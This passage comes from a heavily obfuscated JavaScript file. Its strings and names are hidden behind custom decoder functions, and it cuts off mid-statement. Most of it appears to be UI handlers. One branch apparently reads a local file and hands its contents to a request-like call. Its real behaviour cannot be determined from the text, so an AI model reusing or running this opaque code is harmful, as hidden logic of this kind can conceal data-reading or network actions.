TSZFtm=\"*rcFMHbAK+^DogfWuI>`E80d4hY;qv9~7sV#{_[el]6a1Si5\\\"@<n!)ytZ2k/$%&OjRB.xmLC3JUP|T}GX=w,z:?Q(Np\",SaOjZ3T,aOE2N0H,eIOzsFm,sZpaHxQ,IpQdp_p,mOvJapt,KOGvvC;ilVsVec(SaOjZ3T=\"\"+(N1mSHJ||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],sZpaHxQ=IodGpV[0x3],IpQdp_p=IodGpV[0x3],mOvJapt=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<aOE2N0H;KOGvvC++){var iuHCQF=TSZFtm.indexOf(SaOjZ3T[KOGvvC]);if(iuHCQF===-IodGpV[0x1])continue;if(mOvJapt<IodGpV[0x3]){mOvJapt=iuHCQF}else{ilVsVec(mOvJapt+=iuHCQF*IodGpV[0x1c],sZpaHxQ|=mOvJapt<<IpQdp_p,IpQdp_p+=(mOvJapt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(sZpaHxQ&IodGpV[0xc]),sZpaHxQ>>=IodGpV[0xb],IpQdp_p-=IodGpV[0xb])}while(IpQdp_p>IodGpV[0x18]);mOvJapt=-IodGpV[0x1]}}if(mOvJapt>-IodGpV[0x1]){eIOzsFm.push((sZpaHxQ|mOvJapt<<IpQdp_p)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function sZpaHxQ(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=eIOzsFm(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}if(this[sZpaHxQ(0x2e4)][sZpaHxQ(0x2e5)](sZpaHxQ(0x2e6))[sZpaHxQ(0x2e7)](IodGpV[0x51])==sZpaHxQ(0x2e8)){var IpQdp_p=sZpaHxQ(0x2e9)}else{var IpQdp_p;if(sZpaHxQ(0x2ea)in Oqsgv50){mOvJapt()}function mOvJapt(){}IpQdp_p=sZpaHxQ(0x2ed)}ilVsVec(N1mSHJ=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2ef)+sZpaHxQ(0x2f0)](sZpaHxQ(0x2f1))+(sZpaHxQ(0x2f2)+sZpaHxQ(0x2f3)+sZpaHxQ(0x2f4)+sZpaHxQ(0x2f5)+sZpaHxQ(0x2f6)+sZpaHxQ(0x2f7))+IpQdp_p+\"_\"+this[sZpaHxQ(0x2f8)],TSZFtm=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x2f9)][IodGpV[0xc9]][sZpaHxQ(0x2fa)](sZpaHxQ(0x2fb),sZpaHxQ(IodGpV[0xca])),SaOjZ3T=IodGpV[0x37]);if(KOGvvC[sZpaHxQ(0x2fd)](TSZFtm)){SaOjZ3T=(0x1,el7vxyn)(sZpaHxQ(0x2fe))[sZpaHxQ(0x2ff)](TSZFtm)}ilVsVec(aOE2N0H=(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[IodGpV[0xa6]][sZpaHxQ(0x300)][sZpaHxQ(0x301)]({[sZpaHxQ(0x302)]:IodGpV[0x32],[sZpaHxQ(0x303)]:sZpaHxQ(0x304),[sZpaHxQ(0x305)]:(0x1,el7vxyn)(sZpaHxQ(IodGpV[0xc8]))[sZpaHxQ(0x306)](sZpaHxQ(0x307)),[sZpaHxQ(0x308)]:N1mSHJ,[sZpaHxQ(0x309)+sZpaHxQ(0x30a)]:IodGpV[0x6f],[sZpaHxQ(0x30b)]:{[sZpaHxQ(0x30c)]:sZpaHxQ(0x30d),[sZpaHxQ(0x30e)]:{[sZpaHxQ(IodGpV[0xca])]:SaOjZ3T}}}),aOE2N0H[sZpaHxQ(0x30f)]());return IodGpV[0x32]},[aOE2N0H(0x310)+aOE2N0H(0x311)]:function(KOGvvC,TSZFtm){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(SaOjZ3T));function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\".LtWqD){gAeJ4%j(GUxr@RdI/vKVTPfCb3_2[5?]p8Yz^~N*aS<mQ$79X,HFiwyok`u&Z:0n=EO1;#+!Ml}h\\\"s|B>c6\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xb]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xcb]]=IodGpV[0x3];KOGvvC[IodGpV[0xcb]]<KOGvvC[-IodGpV[0xb]];KOGvvC[IodGpV[0xcb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xcb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(this[aOE2N0H(IodGpV[0xbc])][aOE2N0H(0x312)]&&N1mSHJ(KOGvvC[aOE2N0H(0x313)])[aOE2N0H(IodGpV[0xcc])](eIOzsFm(0x314))[eIOzsFm(0x315)]>IodGpV[0x3]){if(this[eIOzsFm(0x316)]==IodGpV[0x3]){(0x1,ekK6ImY)(iGYgib);function iGYgib(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"jVsFNKoyJXD,d)@53C&4L_R|U{.#gPvctT*\\\"Bf!pnbWI<;OGqe+/8[Mi%AE(7a0]S>^=w92rHhxk`Y~Q$Z}l1zu6m?:\",KOGvvC[IodGpV[0xcd]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0xcd]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0xcd]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x1e]]<IodGpV[0x3]){KOGvvC[IodGpV[0x1e]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x1e]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x1e]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x1e]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x1e]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x1e]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function w1NSmuY(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=iGYgib(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[w1NSmuY(0x317)]=this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x319)](w1NSmuY(0x31a)+w1NSmuY(0x31b))[w1NSmuY(IodGpV[0xcf])]()-this[w1NSmuY(IodGpV[0xce])][w1NSmuY(0x31d)](w1NSmuY(0x31e)+w1NSmuY(0x31f)+w1NSmuY(0x320)+w1NSmuY(0x321))[w1NSmuY(IodGpV[0xcf])]()}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(0x322)])[eIOzsFm(0x323)](eIOzsFm(0x324)+eIOzsFm(0x325)+\"ea\")[eIOzsFm(0x326)](eIOzsFm(0x327)),this[eIOzsFm(0x328)][eIOzsFm(0x329)](eIOzsFm(0x32a))[eIOzsFm(0x32b)](),this[eIOzsFm(0x32c)]())}},[aOE2N0H(0x32d)+aOE2N0H(0x32e)]:function(KOGvvC,TSZFtm){if(TSZFtm[aOE2N0H(0x32f)]===IodGpV[0x3]){(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x33]]=\"4dZqhlABXrgVURmYpCHWe[=59IMwDz_:P8.>O!?#N}{inS\\\"EbL+vf]0J$Q,c;|k~ox@jG36<a%^&TtFs17(uK*y2)/`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0xd0]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x19]]=[],KOGvvC[-IodGpV[0xd1]]=IodGpV[0x3],KOGvvC[IodGpV[0xd2]]=IodGpV[0x3],KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0xd0]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0xd3]]=KOGvvC[IodGpV[0x33]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0xd3]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x4]]<IodGpV[0x3]){KOGvvC[IodGpV[0x4]]=KOGvvC[IodGpV[0xd3]]}else{ilVsVec(KOGvvC[IodGpV[0x4]]+=KOGvvC[IodGpV[0xd3]]*IodGpV[0x1c],KOGvvC[-IodGpV[0xd1]]|=KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]],KOGvvC[IodGpV[0xd2]]+=(KOGvvC[IodGpV[0x4]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x19]].push(KOGvvC[-IodGpV[0xd1]]&IodGpV[0xc]),KOGvvC[-IodGpV[0xd1]]>>=IodGpV[0xb],KOGvvC[IodGpV[0xd2]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0xd2]]>IodGpV[0x18]);KOGvvC[IodGpV[0x4]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x4]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x19]].push((KOGvvC[-IodGpV[0xd1]]|KOGvvC[IodGpV[0x4]]<<KOGvvC[IodGpV[0xd2]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x19]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[aOE2N0H(IodGpV[0xbc])][eIOzsFm(0x330)+\"ow\"]&&N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[eIOzsFm(0x332)+IodGpV[0x72]](eIOzsFm(0x333))[eIOzsFm(0x334)]>IodGpV[0x3]){function yot3vKV(KOGvvC){var TSZFtm=\"_lmfnkdNCDF]gY,b5p1~=?iJw{BqE9H}6r3|ZvA`0u8!@+s:WXG/Qh2R#L)*[V.;az7T4xMySj^>PI&U(K<$Oec%\\\"ot\",SaOjZ3T,eIOzsFm,yot3vKV,wXG1Hl,N1mSHJ,aOE2N0H,I0_9tV;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,yot3vKV=[],wXG1Hl=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(I0_9tV=IodGpV[0x3];I0_9tV<eIOzsFm;I0_9tV++){var orasZUY=TSZFtm.indexOf(SaOjZ3T[I0_9tV]);if(orasZUY===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=orasZUY}else{ilVsVec(aOE2N0H+=orasZUY*IodGpV[0x1c],wXG1Hl|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(yot3vKV.push(wXG1Hl&IodGpV[0xc]),wXG1Hl>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){yot3vKV.push((wXG1Hl|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(yot3vKV)}function wXG1Hl(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=yot3vKV(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xd4])])[wXG1Hl(0x335)](wXG1Hl(0x336))[wXG1Hl(0x337)](wXG1Hl(0x338)+IodGpV[0xd5]),this[wXG1Hl(0x339)]())}}},[aOE2N0H(0x33a)]:function(){if(this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x33b))[aOE2N0H(IodGpV[0xd6])]>IodGpV[0x3]){N1mSHJ(aOE2N0H(0x33c))[aOE2N0H(0x33d)](aOE2N0H(0x33e)+aOE2N0H(0x33f))}else{var KOGvvC,TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"e<07c)&OFx1+,68wgj5VG>h\\\"`_=%K9ZT:D#zm(]!EqMdS^/y2|L?f;3bQ$vB{r.~k*u[@R4}aWCHsoilJtnYAIUNXpP\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,HC8Qfm1,vmBmG4,jlZvQJ4;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],HC8Qfm1=IodGpV[0x3],vmBmG4=-IodGpV[0x1]);for(jlZvQJ4=IodGpV[0x3];jlZvQJ4<eIOzsFm;jlZvQJ4++){var foZUnSd=TSZFtm.indexOf(SaOjZ3T[jlZvQJ4]);if(foZUnSd===-IodGpV[0x1])continue;if(vmBmG4<IodGpV[0x3]){vmBmG4=foZUnSd}else{ilVsVec(vmBmG4+=foZUnSd*IodGpV[0x1c],aOE2N0H|=vmBmG4<<HC8Qfm1,HC8Qfm1+=(vmBmG4&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],HC8Qfm1-=IodGpV[0xb])}while(HC8Qfm1>IodGpV[0x18]);vmBmG4=-IodGpV[0x1]}}if(vmBmG4>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|vmBmG4<<HC8Qfm1)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](aOE2N0H(0x340))[aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x341)),TSZFtm=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xcc])](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]());if(TSZFtm>this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()-(TSZFtm-this[eIOzsFm(IodGpV[0xd8])]))}else{if(this[eIOzsFm(0x346)][eIOzsFm(0x347)+IodGpV[0x72]](eIOzsFm(IodGpV[0xd9])+eIOzsFm(IodGpV[0xda]))[eIOzsFm(IodGpV[0xd7])]()<this[eIOzsFm(IodGpV[0xd8])]){KOGvvC[eIOzsFm(IodGpV[0xd7])](KOGvvC[eIOzsFm(IodGpV[0xd7])]()+(this[eIOzsFm(IodGpV[0xd8])]-TSZFtm))}}}}})}((0x1,el7vxyn)((0x1,PUcVZFb)(0x348)),d6Q_k_D[\"sIwYTak\"]);case-0x8b:case-0xd1:case-0xf2:ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push((L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]])&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab);break;case 0xbd:case 0x31:case 0xc1:for(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]=SaOjZ3T.NGD7Rjs.IodGpV[0x3];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x5]];L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]++){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x1]].indexOf(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x2]][L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x4]]]);if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]===-SaOjZ3T.NGD7Rjs.IodGpV[0x1])continue;if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[KOGvvC+0xd4]]<SaOjZ3T.NGD7Rjs.IodGpV[0x3]){L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]+=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x6]]*SaOjZ3T.NGD7Rjs.IodGpV[0x1c],L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]|=L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]<<L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]+=(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]&SaOjZ3T.NGD7Rjs.IodGpV[0x1f])>SaOjZ3T.NGD7Rjs.IodGpV[0x20]?SaOjZ3T.NGD7Rjs.IodGpV[0x21]:SaOjZ3T.NGD7Rjs.IodGpV[0x22]);do{ilVsVec(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]].push(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]&SaOjZ3T.NGD7Rjs.IodGpV[0xc]),L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x8]]>>=SaOjZ3T.NGD7Rjs.IodGpV[0xb],L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]-=SaOjZ3T.NGD7Rjs.IodGpV[0xb])}while(L9776W[-SaOjZ3T.NGD7Rjs.IodGpV[0x9]]>SaOjZ3T.NGD7Rjs.IodGpV[0x18]);L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]=-SaOjZ3T.NGD7Rjs.IodGpV[0x1]}}if(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0x7]]>-SaOjZ3T.NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,TSZFtm+=-0x102);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xee,KOGvvC+=0x1ab,TSZFtm+=-0x102);break}case KOGvvC- -0x58:ilVsVec([..._1Ou6d.L9776W]=aOE2N0H,_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],_1Ou6d.L9776W[NGD7Rjs.IodGpV[0x1]]=\"GFT|1_8b&ENs%DnQJaMXvu>^;!:/.w\\\"{y95@jx6()7=z]4<~0*3[`2+?$K}V,mRp#eZiIUrYOkdSgcohfLlCqtHBAPW\",SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=0x5c,TSZFtm+=-0x101);break;case 0x73:case-0xbe:case N1mSHJ- -0xfa:ilVsVec([...NxTEHCJ.v5ezV_]=aOE2N0H,NxTEHCJ.NwHeylG=function(...N1mSHJ){return eIOzsFm(-0x57,0x91,-0x12,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,gDR2TA:{}},N1mSHJ).next().value},NxTEHCJ.DQ7DI4H=function(...N1mSHJ){return eIOzsFm(-0x31,-0x5a,0x62,{NxTEHCJ:SaOjZ3T.NxTEHCJ,NGD7Rjs:SaOjZ3T.NGD7Rjs,mpb4Ki:{}},N1mSHJ).next().value},NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.NwHeylG),(0x1,NGD7Rjs.ekK6ImY)(NxTEHCJ.DQ7DI4H));switch(NxTEHCJ.v5ezV_[NGD7Rjs.IodGpV[0x3]]){case(0x1,NGD7Rjs.PUcVZFb)(0x62):return NGD7Rjs.kojOKt[(0x1,NGD7Rjs.PUcVZFb)(0x63)];case(0x1,NxTEHCJ.NwHeylG)(0x64)+NGD7Rjs.IodGpV[0x31]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x65)];case(0x1,NxTEHCJ.NwHeylG)(0x66):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x67)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x69)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5c]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x6b)];case(0x1,NxTEHCJ.NwHeylG)(0x6c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x3c])];case(0x1,NxTEHCJ.NwHeylG)(0x6e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x89])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x71)+\"m\"];case(0x1,NxTEHCJ.NwHeylG)(0x72):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x73)];case(0x1,NxTEHCJ.NwHeylG)(0x74)+NGD7Rjs.IodGpV[0xd3]:return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x75)];case(0x1,NxTEHCJ.NwHeylG)(0x76):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x77)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x5e]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x79)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x1d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7b)];case(0x1,NxTEHCJ.NwHeylG)(0x7c):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x7d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x9]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x2f])+NGD7Rjs.IodGpV[0x7]];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x30]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x81)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x87]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x83)+\"4\"];case(0x1,NxTEHCJ.NwHeylG)(0x84):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x85)+\"s\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x75]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x87)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4b]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x89)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x44]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd0])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xd]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x8d)];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x70]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0xcd])];case(0x1,NxTEHCJ.NwHeylG)(0x90):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x91)+\"G\"];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8d]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x7b])+\"5\"];case(0x1,NxTEHCJ.NwHeylG)(0x94):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x95)];case(0x1,NxTEHCJ.NwHeylG)(0x96):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x97)];case(0x1,NxTEHCJ.NwHeylG)(0x98):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0x99)];case(0x1,NxTEHCJ.NwHeylG)(0x9a):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x6c])];case(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x4a]):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x8c])];case(0x1,NxTEHCJ.NwHeylG)(0x9e):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(NGD7Rjs.IodGpV[0x84])];case(0x1,NxTEHCJ.NwHeylG)(0xa0):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa1)];case(0x1,NxTEHCJ.NwHeylG)(0xa2):return NGD7Rjs.kojOKt[(0x1,NxTEHCJ.NwHeylG)(0xa3)];case(0x1,NxTEHCJ.NwHeylG)(0xa4):return 